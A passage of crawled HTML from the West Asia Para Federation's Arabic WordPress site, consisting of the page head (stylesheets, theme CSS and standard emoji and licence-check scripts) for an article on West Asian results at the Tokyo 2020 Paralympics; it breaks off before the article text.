

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westasia-para.org/%D8%A5%D8%AD%D8%B5%D8%A7%D8%A6%D9%8A%D8%A7%D8%AA-%D9%86%D8%AA%D8%A7%D8%A6%D8%AC-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D9%84%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84/
body_size: 162343
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020 &#8211; الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png'>
<link rel='preload' as='image' href='https://westasia-para.org/wp-content/uploads/2021/10/0b08fcc4b8ce119b416f9c8fb490bc5c.jpg'>
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://westasia-para.org/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; الخلاصة" href="https://westasia-para.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; خلاصة التعليقات" href="https://westasia-para.org/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`[]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://westasia-para.org/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script><link rel="alternate" type="application/rss+xml" title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation &laquo; إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020 خلاصة التعليقات" href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westasia-para.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='circular-countdown-site-css-css' href='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/circularCountdown.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://westasia-para.org/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://westasia-para.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2730-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/post-2730.css?ver=1697959675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://westasia-para.org/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://westasia-para.org/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://westasia-para.org/wp-content/uploads/elementor/css/global.css?ver=1697959676' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-rtl-style-css' href='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-rtl-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://westasia-para.org/wp-content/themes/jannah/assets/css/print.css?ver=6.0.1' type='text/css' media='print' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://westasia-para.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://westasia-para.org/wp-content/plugins/global-gallery/css/custom.css?ver=8.3.5-88c28778d49b570a35ddbc279995def7' type='text/css' media='all' />
<style id='gg-custom-css-inline-css' type='text/css'>
@font-face {font-family: 'Noto Sans';font-display: swap;src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot');src: url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.eot?#iefix') format('embedded-opentype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff2') format('woff2'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.woff') format('woff'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.ttf') format('truetype'),url('https://masracademy.com/wp-content/uploads/2020/06/ArbFONTS-NotoKufiArabic-Regular.svg#svgFontblockquote') format('svg');}body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Kufi Arabic;}blockquote p{font-family: 'Noto Sans';}body{font-size: 18px;line-height: 2.75;}#top-nav .top-menu > ul > li > a{font-size: 12px;}#main-nav .main-menu > ul > li > a{font-size: 14px;font-weight: 500;text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 14px;}.breaking .breaking-title{font-size: 14px;}.ticker-wrapper .ticker-content{font-size: 14px;}.entry-header h1.entry-title{font-size: 32px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;font-weight: 500;line-height: 2.25;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 500;line-height: 2.25;}#tie-wrapper .copyright-text{font-size: 13px;}#footer .widget-title .the-subtitle{font-size: 13px;}.entry h2{font-weight: 600;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #ededed;}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}:root:root{--brand-color: #2e323c;--dark-brand-color: #00000a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 46,50,60,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav 